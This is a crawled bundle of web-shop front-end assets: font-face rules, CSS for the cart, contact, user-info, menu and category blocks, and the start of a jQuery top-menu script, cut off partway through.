         url('/../fonts/openSans/opensans-semibold-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-semibold-webfont.svg#open_sanssemibold') format('svg');
    font-weight: 600;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-bold-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-bold-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-bold-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-bold-webfont.svg#montserratbold') format('svg');
    font-weight: 700;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-extralight-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-extralight-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-extralight-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-extralight-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-extralight-webfont.svg#montserratextralight') format('svg');
    font-weight: 100;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-light-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-light-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-light-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-light-webfont.svg#montserratlight') format('svg');
    font-weight: 300;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-regular-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-regular-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-regular-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-regular-webfont.svg#montserratregular') format('svg');
    font-weight: 400;
    font-style: normal;

}

@font-face {
    font-family: 'mali';
    src: url('/../fonts/mali/mali-extralight-webfont.eot');
    src: url('/../fonts/mali/mali-extralight-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/mali/mali-extralight-webfont.woff2') format('woff2'),
         url('/../fonts/mali/mali-extralight-webfont.woff') format('woff'),
         url('/../fonts/mali/mali-extralight-webfont.ttf') format('truetype'),
         url('/../fonts/mali/mali-extralight-webfont.svg#mali_extralightregular') format('svg');
    font-weight: 200;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockcart/blockcart.css
body_size: 3825
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
#header .shopping_cart {
  position: relative;
  float: right; padding-left:8px }
.title-ajax{
	display:block;
	border-bottom:1px solid #c1bebe;
	font-size:22px;
	line-height:30px;
	padding:15px 10px;
	text-align:center;
}
.informacion-ajax{
	padding:15px 10px;
	margin:20px 10px;
	text-align:center
}
.shopping_cart {
  width: 50px; }
  @media (min-width: 768px) and (max-width: 850px){
	#header .shopping_cart .ajax_cart_no_product{
		  display:none
	  }
  }  
  @media (max-width: 1200px) {
    .shopping_cart {
      margin: 0 auto; } }
	  
  .shopping_cart > a:first-child {
    padding: 7px 10px 20px 12px;
    background: url(bg-cart.png) 0px 3px no-repeat;
	background-size:100% auto;
    display: block;
    color: #000;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    overflow: hidden; 
	border-radius: 0px 5px 5px 0px;
	-moz-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	min-height:45px
}
    @media (min-width: 768px) and (max-width: 991px) {
      .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {
        display: none !important; } }
    .shopping_cart > a:first-child b {
      color: #000;
      font: normal 18px/22px "Open Sans", sans-serif;
      padding-right: 5px; padding-left:10px}
    
  .shopping_cart .ajax_cart_total {
    display: none !important; }
  .shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
    content: "\f0d7";
    font-family: "FontAwesome";
    display: inline-block;
    float: right;
    font-size: 18px;
    color: #686666;
    padding: 6px 0 0 0; }
  .shopping_cart .block_cart_collapse:after {
    content: "\f0d8";
    padding: 4px 0px 2px 0px; }

.cart_block .cart_block_list .remove_link {
  position: absolute;
  right: 10px;
  top: 19px; }
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #777;
  display: block;
  width: 100%;
  height: 100%; }
  .cart_block .cart_block_list .remove_link a:before,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {
    display: inline-block;
    content: "\f057";
    font-family: "FontAwesome";
    font-size: 18px;
    line-height: 18px; }
  .cart_block .cart_block_list .remove_link a:hover,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
    color: #515151; }
.cart_block .cart-images {
  float: left;
  margin-right: 20px; }
.cart_block .cart-info {
  overflow: hidden;
  position: relative;
  padding-right: 20px; 
  }
  .cart_block .cart-info .product-name {
    padding-bottom: 5px;
    margin-top: -4px; }
    .cart_block .cart-info .product-name a {
      font-size: 13px;
      line-height: 18px;
      display: inline-block; }
  .cart_block .cart-info .quantity-formated {
    display: inline-block;
    color: #9c9b9b;
    text-transform: uppercase;
    font-size: 10px;
    padding-right: 5px; }
    .cart_block .cart-info .quantity-formated .quantity {
      font-size: 15px; }
.cart_block dt {
  font-weight: normal;
  overflow: hidden;
  padding: 20px 10px 16px 20px;
  position: relative; }
.cart_block dd {
  position: relative; }
  .cart_block dd .cart_block_customizations {
    border-top: 1px dashed #333; }
    .cart_block dd .cart_block_customizations li {
      padding: 10px 20px; }
      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
        position: absolute;
        right: 10px; }
.cart_block .cart_block_no_products {
  margin: 0;
  padding: 10px 20px; }
.cart_block .cart-prices {
  border-top: 1px solid #d6d4d4;
  font-weight: bold;
  padding: 10px 20px 22px 20px; }
  .cart_block .cart-prices .cart-prices-line {
    overflow: hidden;
    border-bottom: 1px solid #515151;
    padding: 7px 0; }
    .cart_block .cart-prices .cart-prices-line.last-line {
      border: none; }
.cart_block .cart-buttons {
  overflow: hidden;
  padding: 20px 20px 10px 20px;
  margin: 0; }
  .cart_block .cart-buttons a {
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 10px;
    margin-right: 10px; }
    .cart_block .cart-buttons a#button_order_cart {
      margin-right: 0;
      border: none; }
      .cart_block .cart-buttons a#button_order_cart span {
        padding: 7px 0;
        font-size: 1.1em;
        border: solid 1px #6F6F6F;
		background:#6F6F6F;
		color:#fff
         }
		
      .cart_block .cart-buttons a#button_order_cart:hover span {
        border: solid 1px #6F6F6F;
        color: #fff;
		font-weight:normal;		}

/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
  position: absolute;
  top: 40px;
  right: 0;
  z-index: 100;
  display: none;
  height: auto;
  background: #fff;
  color: #000;
  width: 270px; 
  -webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.75);
  box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.75);
  right:-50px;
}

  @media (max-width: 1200px) {
    #header .cart_block {
      width: 100%; min-width:300px } }
  #header .cart_block a {
    color: #000; }
 #header #button_order_cart{
	 color:#6F6F6F
 }
 
	#button_order_cart{
		color:#fff
	}
	 #header #button_order_cart:hover {
        background:#6f6f6f }
    #header .cart_block a:hover {
      color: #9c9b9b; }
  #header .cart_block .cart_block_list .remove_link a,
  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {
    color: #000;
    outline: none;
    text-decoration: none; }
    #header .cart_block .cart_block_list .remove_link a:hover,
    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
      color: #9c9b9b; }
  #header .cart_block .price {
    color: #000; }
  #header .cart_block dt {
     }
    #header .cart_block dt.first_item {
      background: #fff; }
  #header .cart_block .product-atributes {
    padding-bottom: 10px;
    font-size: 11px; }
    #header .cart_block .product-atributes a {
      color: #9c9b9b; }
      #header .cart_block .product-atributes a:hover {
        color: #fff; }
  #header .cart_block .cart-prices {
    border: none;
     }
  #header .cart_block .cart-buttons {
     }
#header .block_content {
  margin-bottom: 0; }

.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
  display: none; }

.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
  float: right; }

.cart_block table.vouchers {
  clear: both;
  width: 80%;
  margin: 0 auto;
  margin-bottom: 10px; }
  .cart_block table.vouchers tr td {
    padding: 2px; }
    .cart_block table.vouchers tr td.quantity {
      margin-right: 5px;
      min-width: 18px; }
    .cart_block table.vouchers tr td.delete {
      padding-left: 0;
      padding-right: 0;
      text-align: right;
      width: 15px; }

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background-color: #000;
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 98;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2; }

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2; }

#layer_cart {
  background-color: #fff;
  position: absolute;
  display: none;
  z-index: 99;
  width: 84%;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
	left:0px; right:0px; margin:15px auto  }
  #layer_cart .layer_cart_product {
    padding: 30px 30px 30px 30px;
    overflow: hidden;
    position: static; }
    #layer_cart .layer_cart_product .title {
      display: block;
      font: 400 23px/29px Arial, Helvetica, sans-serif;
      color: #46a74e;
      margin-bottom: 22px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_product .title {
          font-size: 18px;
          padding-right: 0;
          line-height: normal; } 
		  #layer_cart{
			  width:320px;
		  }
		#carrito{
			position:absolute;
			right:0px
		}
	  }
      #layer_cart .layer_cart_product .title i {
        font-size: 30px;
        line-height: 30px;
        float: left;
        padding-right: 8px; }
        @media (max-width: 767px) {
          #layer_cart .layer_cart_product .title i {
            font-size: 22px;
            line-height: 22px; } }
    #layer_cart .layer_cart_product .product-image-container {
      padding: 5px;
      }
    #layer_cart .layer_cart_product .layer_cart_product_info {
      padding: 38px 0 0 0; }
      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
        display: block;
        padding-bottom: 8px; }
      #layer_cart .layer_cart_product .layer_cart_product_info > div {
        padding-bottom: 7px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {
          padding-right: 3px; }
  #layer_cart .layer_cart_cart {
    padding: 21px 30px 21px 30px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px 4px 4px 0px;
    position: relative; }
    @media (min-width: 1200px) {
      #layer_cart .layer_cart_cart {
        min-height: 318px; } }
    @media (min-width: 992px) and (max-width: 1199px) {
      #layer_cart .layer_cart_cart {
        min-height: 360px; } }
    @media (max-width: 991px) {
      #layer_cart .layer_cart_cart {
        -moz-border-radius: 0px 0 4px 4px;
        -webkit-border-radius: 0px;
        border-radius: 0px 0 4px 4px;
        border-left: none;
        border-top: 1px solid #d6d4d4; } }
    #layer_cart .layer_cart_cart .title {
      display: none;
      font: 400 23px/29px Arial, Helvetica, sans-serif;
      color: #333;
      border-bottom: 1px solid #d6d4d4;
      padding-bottom: 13px;
      margin-bottom: 17px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_cart .title {
          font-size: 18px; } }
    #layer_cart .layer_cart_cart .layer_cart_row {
      padding: 0 0 7px 0; }
    #layer_cart .layer_cart_cart .button-container {
      width: 100%;
      padding: 0px 30px 20px 30px; }
      #layer_cart .layer_cart_cart .button-container .btn {
        margin-bottom: 10px;
		display: block;
		max-width: 250px;
		margin: 10px auto;
		font-size: 15px;
		padding: 8px 10px; }
      #layer_cart .layer_cart_cart .button-container span.exclusive-medium {
        margin-right: 5px; }
        #layer_cart .layer_cart_cart .button-container span.exclusive-medium i {
          padding-right: 5px;
          color: #777777; }
  #layer_cart .cross {
    position: absolute;
    right: 7px;
    top: 8px;
    width: 25px;
    height: 25px;
    cursor: pointer;
    color: #333;
    z-index: 2; }
    #layer_cart .cross:before {
      content: "\f057";
      display: block;
      font-family: "FontAwesome";
      font-size: 25px;
      line-height: 25px; }
    #layer_cart .cross:hover {
      color: #515151; }
  #layer_cart .continue {
    cursor: pointer; }
  #layer_cart p {
    padding: 0px; }
.button-container .continue{
	background:#e7e7e7;
	color:#000;
	text-align:center;
	border-color:#e7e7e7
}
.button-container .button-small, .button-container .button.button-small span{
	background:#ec8421;
	color:#fff;
	text-align:center;
	border-color:#ec8421
}
.button-container .icon-chevron-left{
	margin-right:10px
}
.button-container .button.button-small span i.right{
	margin-right:10px
}

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .crossseling .crossseling-content {
  border-top: 1px solid #d6d4d4;
  padding: 26px 30px 40px 30px;
  position: relative; }
#layer_cart .crossseling h2 {
  font: 400 23px/26px Arial, Helvetica, sans-serif;
  color: #333;
  margin-bottom: 25px; }
#layer_cart .crossseling #blockcart_list {
  max-width: 773px;
  width: 84%;
  margin: 0 auto;
  overflow: hidden; }
  #layer_cart .crossseling #blockcart_list ul {
    display: block; }
    #layer_cart .crossseling #blockcart_list ul li {
      float: left;
      width: 178px;
      margin: 0 0px 0 0; }
      #layer_cart .crossseling #blockcart_list ul li .product-image-container {
        border: 1px solid #d6d4d4;
        text-align: center;
        padding: 5px;
        margin-bottom: 15px; }
        #layer_cart .crossseling #blockcart_list ul li .product-image-container img {
          width: 100%; }
      #layer_cart .crossseling #blockcart_list ul li .product-name {
        padding-bottom: 5px; }
        #layer_cart .crossseling #blockcart_list ul li .product-name a {
          font-size: 15px;
          line-height: 20px; }
  #layer_cart .crossseling #blockcart_list a.bx-prev,
  #layer_cart .crossseling #blockcart_list a.bx-next {
    display: block;
    font-family: "FontAwesome";
    font-size: 20px;
    line-height: 20px;
    width: 20px;
    height: 20px;
    color: #333;
    text-indent: -5000px;
    position: absolute;
    top: 45%;
    margin-top: -20px; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:after,
    #layer_cart .crossseling #blockcart_list a.bx-next:after {
      display: block;
      text-indent: 0; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:hover,
    #layer_cart .crossseling #blockcart_list a.bx-next:hover {
      color: #c0c0c0; }
    #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
    #layer_cart .crossseling #blockcart_list a.bx-next.disabled {
      display: none; }
  #layer_cart .crossseling #blockcart_list a.bx-prev {
    left: 5%; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:after {
      content: "\f137"; }
  #layer_cart .crossseling #blockcart_list a.bx-next {
    right: 5%; }
    #layer_cart .crossseling #blockcart_list a.bx-next:after {
      content: "\f138"; }
  #layer_cart .crossseling #blockcart_list .bx-controls {
    overflow: hidden; }

/*# sourceMappingURL=blockcart.css.map */
@media (max-width: 1000px){
	#header .shopping_cart .ajax_cart_no_product{
		  display:none
	  }
  }  
@media (max-width: 769px){
	#header .shopping_cart{
		padding-top:0px;
		padding-left:10px;
	}
  }  
 
 @media (max-width: 768px){
	#header .shopping_cart > a:first-child:after {
		/* display:none */
	}
	#header .shopping_cart .ajax_cart_quantity, #header .shopping_cart .ajax_cart_product_txt_s, #header .shopping_cart .ajax_cart_product_txt{
	}
	#header .shopping_cart > a b{
		display:none
	}
	.shopping_cart{
		width:40px;
	}
    .shopping_cart > a:first-child {
		border-radius: 0px 0px 0px 0px;
		-moz-border-radius: 0px 0px 0px 0px;
		-webkit-border-radius: 0px 0px 0px 0px;
	}
	#header .shopping_cart{
		padding-top:0px;
	}
	#header .cart_block{
		width:250px !important
	}
  }  
#carrito{
	padding-top:35px;
	position:static
}
@media (max-width: 768px){
	.encabezado .col-sm-3{
		top:-10px;
	}
	.v_movil{
		top:20px !important;
		width:95px;
		z-index:10;
	}
	.v_movil .header_user_info{
		width:100%;
		border:none;
		margin:0px;
		text-align:right;
	}
	.v_movil .header_user_info a{
		padding:2px 5px 0px 8px
	}
	#languages-block-top{
		font-size:11px;
	}
	.v_movil #contact-link{
		margin:0px 0px 11px 0px !important;
		text-align:right;
		display:none
	}
	.informacion-ajax{
		border:none !important
	}
	#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{
		text-align:center;
		font-size: 20px !important;
		line-height: 20px !important
	}
	#layer_cart .layer_cart_cart{
		border:none
	}
	#layer_cart .layer_cart_product .layer_cart_product_info{
		padding:5px 10px !important
	}
	#layer_cart .layer_cart_cart{
		padding-top:10px
	} 
	.informacion-ajax{
		margin:0px 10px 20px 10px;
		padding-top:0px
	}
	#layer_cart .layer_cart_product{
		margin:5px auto
	}
	#carrito{
		padding-top:10px;
	}
}
 @media (min-width: 480px) and (max-width: 580px){
	.v_movil{
		right:10px;
		top:-5px !important;
		width:350px;
	}
	.v_movil .header_user_info{
		width:auto
	}
 }
@media (max-width: 1023px){
	#header .shopping_cart > a b{
		font-size:11px;
	}
}
@media (max-width: 480px){
	.v_movil{
		top:0px !important;
		width:100%;
		z-index:10;
	}
	#header .shopping_cart{
		padding-top:0px
	}
	.v_movil .header_user_info{
		float:right;
		width:60px;
	}
	#layer_cart{
	  width:95% !important
	}
	.shopping_cart{
		width:45px;
	}
	#header .cart_block{
		min-width:250px !important
	}
}
  @media (min-width: 768px) and (max-width: 1024px){
	#header .shopping_cart{
		padding-top:0px;
	}
  }
  @media (min-width: 480px) and (max-width: 580px){
	#header .shopping_cart{
		padding-top:0px;
	}
  }
   
  
#header .shopping_cart .ajax_cart_quantity{
	position:absolute;
	top:-3px;
	left:33px;
	background:#000;
	color:#fff;
	text-align:center;
	width:17px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
@media (max-width: 767px) {
	  #carrito{
		top:0px;
	}  
	.shopping_cart > a:first-child {
		padding: 7px 10px 20px 12px;
		display: block;
		color: #000;
		overflow: hidden; 
		border-radius: 0px 0px 0px 0px;
		-moz-border-radius: 0px 0px 0px 0px;
		-webkit-border-radius: 0px 0px 0px 0px;
		height:45px;
		width:30px;
		background-size:30px auto
	}
	#header .shopping_cart{
		padding-left:5px
	}
}
@media (max-width: 480px){
	#header .cart_block > .block_content{
		max-height:450px;
		overflow-y:scroll !important
	}
	   #carrito{
		   padding-top:10px;
		   padding-right:20px
	   }
	   .naaa .img-responsive{
		   max-width:30px !important
	   }
	   .usuario{
		   max-width:35px !important;
	   }
   }
@media (max-width: 360px){
   .shopping_cart{
	   width:45px
   }
   .shopping_cart > a:first-child{
	   width:40px;
	   height:40px
   }
   .mimenu .logo-m img{
	   max-height:40px
   }
   #menuMovil{
	   background-position:center center;
	   width:45px
   }
   #carrito{
   }
}


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css
body_size: 575
content:
.shop-phone {
  float: left;
  padding: 5px 0 10px;
  line-height: 18px; }
  @media (max-width: 767px) {
    .shop-phone {
      display: none; } }
  .shop-phone i {
    font-size: 21px;
    line-height: 21px;
    color: #fff;
    padding-right: 7px; }
  .shop-phone strong {
    color: #fff; }
  @media (max-width: 991px) { 
    .shop-phone.is_logged {
      display: none; } }

#contact-link {
  float: right;
	margin: 8px 0px 11px 0px; border-left:1px solid #353535 } 
  @media (max-width: 479px) {
    #contact-link {
      text-align: center; } }
  #contact-link a {
    display: block;
    color: #000;
    padding: 2px 10px 0px 10px;
    cursor: pointer;
    line-height: 18px; 
	font-size:13px;
	font-weight:300; }
    @media (max-width: 768px) {
      #contact-link a {
        font-size: 11px;
        padding-left: 5px;
        padding-right: 5px; } }
  @media (max-width: 767px) {
    #contact-link.is_logged {
      display: none; } }

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px; } }
#contact_block .label {
  display: none; }
#contact_block .block_content {
  color: #888888; }
#contact_block p {
  margin-bottom: 4px; }
#contact_block p.tel {
  font: 400 17px/21px Arial, Helvetica, sans-serif;
  color: #333;
  margin-bottom: 6px; }
  #contact_block p.tel i {
    font-size: 25px;
    vertical-align: -2px;
    padding-right: 10px; }
  @media (min-width: 480px) and (max-width: 580px){
	.v_movil #contact-link{display:none}
  }
/*# sourceMappingURL=blockcontact.css.map */


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css
body_size: 324
content:
.header_user_info {
	padding-left:0;
  } 
.header_user_info .account, .header_user_info .login{
	background:url(login.jpg) 0px 5px no-repeat;
	padding-left:15px;
	background-size:11px auto
  } 
.header_user_info .logout{
	background:url(logout.jpg) 0px 5px no-repeat;
	padding-left:15px;
	background-size:11px auto
  } 
  .header_user_info a {
    color: #000;
    display: block;
    padding: 2px 9px 0px 8px;
    cursor: pointer;
	font-size:13px;
	font-weight:300; font-size:12px	} 
    @media (max-width: 768px) {
      .header_user_info a {
        font-size: 11px; }
.header_user_info {margin-top:0px;}		}
     

/*# sourceMappingURL=blockuserinfo.css.map */


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_advanced-1.css
body_size: 388
content:
img.adtm_menu_icon {vertical-align:top;margin-right:3px;}
#adtm_menu{z-index:10 !important}
#adtm_menu .searchboxATM .search_query_atm {width:150px;margin-left:0!important;}
#adtm_menu .searchboxATM .button_mini {display:inline-block;}
#adtm_menu ul#menu li div.adtm_sub{top:35px}
@media (min-width: 768px) {
	#adtm_menu ul#menu{text-align:center}
	#adtm_menu ul#menu li.sub{float:none; display:inline-block !important; *zoom:1 !important; *display:inline !important}
	#adtm_menu ul#menu li.menuHaveNoMobileSubMenu{float:none; display:inline-block; *zoom:1 !important; *display:inline}
        #adtm_menu ul#menu .advtm_menu_26{display:none !important}
        #adtm_menu ul#menu .advtm_menu_27{display:none !important}
        #adtm_menu ul#menu .advtm_menu_28{display:none !important}
        #adtm_menu ul#menu .advtm_menu_29{display:none !important}
        #adtm_menu ul#menu .advtm_menu_30{display:none !important}
        #adtm_menu ul#menu .advtm_menu_31{display:none !important}
}
@media (min-width: 767px) and (max-width: 900px) {
  .li-niveau1 a span{
    padding:5px 5px 10px 5px
  }
}

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu-1.css
body_size: 181
content:
.advtm_menu_21 .adtm_sub {background-color:f0f0f0!important;filter: none!important;}
.advtm_menu_26 .advtm_menu_span_26, .advtm_menu_26 a .advtm_menu_span_26 {color:#000!important;}
.advtm_menu_27 .advtm_menu_span_27, .advtm_menu_27 a .advtm_menu_span_27 {color:#000!important;}
.advtm_menu_28 .advtm_menu_span_28, .advtm_menu_28 a .advtm_menu_span_28 {color:#000!important;}
.advtm_menu_29 .advtm_menu_span_29, .advtm_menu_29 a .advtm_menu_span_29 {color:#000!important;}
.advtm_menu_30 .advtm_menu_span_30, .advtm_menu_30 a .advtm_menu_span_30 {color:#000!important;}
.advtm_menu_31 .advtm_menu_span_31, .advtm_menu_31 a .advtm_menu_span_31 {color:#000!important;}

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css
body_size: 1021
content:
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px; }
  #categories_block_top .sf-menu {
    position: relative; }
    #categories_block_top .sf-menu > li {
      position: static; }
      #categories_block_top .sf-menu > li > ul {
        width: 100%;
        top: 60px;
        margin: 0 20px; }
        #categories_block_top .sf-menu > li > ul > li {
          display: block;
          float: left;
          width: 20%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          padding: 0 10px; }
        #categories_block_top .sf-menu > li > ul > .category_thumb {
          display: block;
          clear: both;
          overflow: hidden;
          width: 100%; }
          #categories_block_top .sf-menu > li > ul > .category_thumb img {
            display: inline-block;
            width: 33%; }
      #categories_block_top .sf-menu > li h4 a {
        font-size: 1.1em; }
        #categories_block_top .sf-menu > li h4 a:before {
          display: none; }
      #categories_block_top .sf-menu > li .main-level-submenus {
        position: relative;
        display: block !important;
        visibility: visible !important;
        top: 0;
        background: none;
        box-shadow: none;
        padding: 0;
        left: 0; }
    #categories_block_top .sf-menu .category_thumb {
      display: none; }

#categories_block_left .block_content > ul {
	margin-left:10px
}
#categories_block_left ul ul{
	margin-left:10px
}
#categories_block_left .block_content > ul > li > ul > li > a{
	font-weight:bold
}
#categories_block_left ul li ul ul{
	display:block !important;
	margin-bottom:15px
}
#categories_block_left .decendencia {
	margin-top:15px; 
	font-weight:bold;
}
#categories_block_left ul li ul .decendencia{
}
#categories_block_left li {
  position: relative; }
  #categories_block_left li a {
    color: #000;
    display: block;
    font-size: 13px;
    line-height: 30px;
    padding: 0px; }
  #categories_block_left li span.grower {
    display: none;
    background: #fff;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 20px; }
    #categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
      content: "\f106";
      display: block;
      vertical-align: middle;
      width: 30px;
      height: 30px;
      color: #000;
      line-height: 30px;
      text-align: center; }
    #categories_block_left li span.grower.CLOSE:before {
      content: "\f107";
      color: #000;
	  font-weight:bold	}
  #categories_block_left li span.grower:hover + a,
  #categories_block_left li a:hover,
  #categories_block_left li a.selected {
    background: #fff; text-decoration:underline;
  }
  #categories_block_left li a.selected {
    color:#e27919;
  }
  #categories_block_left li li a {
    font-weight: normal;
	font-size:13px;
	}
  #categories_block_left li ul li span{
	  display:none !important
  }
   /* #categories_block_left li li a:before {
      content: "\f105";
      font-family: "FontAwesome";
      line-height: 29px;
      padding-right: 8px; }
	#categories_block_left ul ul ul a{
		padding-left:40px;
	}
	*/
	.cat_desc_footer{
		font-size:12px;
		line-height:16px
	}
	.cat_desc_footer h3{
		font-size:12px;
		line-height:14px
	}
@media (max-width: 767px){
	#categories_block_left{
		border:1px solid #d5d5d7;
		margin:0px 0px 20px 0px;
		padding:15px 0px 15px 20px
	}
	#categories_block_left .title_block{
		margin-top:5px !important;
		display:block
	}
}
/*# sourceMappingURL=blockcategories.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://mitienda.de/modules/pm_advancedtopmenu/views/js/pm_advancedtopmenu.js
body_size: 2379
content:
function activateParentMenu(e,type) {
	if(type == 'element') {
		$(e).parents('.adtm_column').children('h5').children('a').addClass('advtm_menu_actif');
		$(e).parents('.li-niveau1').children('a').addClass('advtm_menu_actif');
	}
	if(type == 'column') {
		$(e).parents('.li-niveau1').children('a').addClass('advtm_menu_actif');
	}
}

function adtm_isMobileDevice() {
	return (('ontouchstart' in window) || (typeof(document.documentElement) != 'undefined' && 'ontouchstart' in document.documentElement) || (typeof(window.navigator) != 'undefined' && typeof(window.navigator.msMaxTouchPoints) != 'undefined' && window.navigator.msMaxTouchPoints));
}

function adtm_loadDoubleTap(){!function(e){e.event.special.doubletap={bindType:"touchend",delegateType:"touchend",handle:function(e){var a=e.handleObj,t=jQuery.data(e.target),n=(new Date).getTime(),l=t.lastTouch?n-t.lastTouch:0,u=null==u?300:u;u>l&&l>50?(t.lastTouch=null,e.type=a.origType,["clientX","clientY","pageX","pageY"].forEach(function(a){e[a]=e.originalEvent.changedTouches[0][a]}),a.handler.apply(this,arguments)):t.lastTouch=n}}}(jQuery)}

function adtm_initMenu(isMobile) {
	if (typeof(isMobile) != 'undefined' && isMobile) {
		$("#adtm_menu").addClass('adtm_touch');
		$('#adtm_menu .advtm_menu_toggle').addClass('adtm_menu_mobile_mode');
	} else {
		$("#adtm_menu").removeClass('adtm_touch');
		if (adtm_isToggleMode) {
			$("#adtm_menu").removeClass('adtm_menu_toggle_open');
		}
		$('#adtm_menu .advtm_menu_toggle').removeClass('adtm_menu_mobile_mode');
	}

	// Activate parent menu process
	if (typeof($('#adtm_menu').data('activate-menu-id')) != 'undefined' && typeof($('#adtm_menu').data('activate-menu-type')) != 'undefined') {
		activateParentMenu($('#adtm_menu').data('activate-menu-id'), $('#adtm_menu').data('activate-menu-type'));
	}
	// Set touch mode
	if ((typeof(isMobile) != 'undefined' && isMobile) || adtm_isMobileDevice()) {
		if ($('#adtm_menu .advtm_menu_toggle').is(':visible') || $(adtm_menuHamburgerSelector).is(':visible')) {
			// Menu toggle is visible
			$("#adtm_menu").addClass('adtm_touch');
			adtm_loadDoubleTap();
		} else {
			// Menu toggle is NOT visible (Laptop with touch)
			if ($('#adtm_menu').attr('data-open-method') == 1) {
				$("#adtm_menu").addClass('adtm_touch');
				adtm_loadDoubleTap();
			}
		}
	}

	// Touch devices
	$("#adtm_menu.adtm_touch ul#menu li.li-niveau1").each(function(){
		var li = $(this);
		li.mouseover(function(){ li.data('hoverTime', new Date().getTime()); });
		if (typeof(li.mouseleave) != 'undefined') {
			li.mouseleave(function(){ li.removeClass("adtm_is_open"); });
		} else if (typeof(li.mouseout) != 'undefined') {
			li.mouseout(function(){ li.removeClass("adtm_is_open"); });
		}
		li.children('a').bind('click', function() {
			if (li.hasClass('sub') && !$('#adtm_menu').hasClass('adtm_menu_toggle_open')) {
				if ($('#adtm_menu_inner').hasClass('advtm_open_on_hover')) {
					if ($('div.adtm_sub', li).css('visibility') == 'hidden') {
						return false;
					} else {
						return true;
					}
				}
